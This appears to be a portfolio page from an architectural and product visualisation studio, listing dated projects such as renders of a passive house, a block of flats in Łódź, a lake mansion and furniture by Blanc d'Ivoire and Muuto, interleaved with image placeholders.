
Client: 
Date: January 2016
Visualization of a modern house


Client: 
Date: November 2013
Visualisations of a modern passive house design for the purposes of Visualform.



Client: 
Date: February 2014
Visualisations of a block of flats in Łódź, Jarzębinowe Estate.



Client: 




Client: 
Date: November 2013
Visualisations of a lake mansion – spado architects.


Client: 
Date: August 2015
Visualization of floot lamps designed by Blanc d’Ivoire



Client: 
Date: August 2015
Visualization of bookcase designed by Blanc d’Ivoire



Client: 
Date: August 2015
Visualisation of chair designed by Muuto.


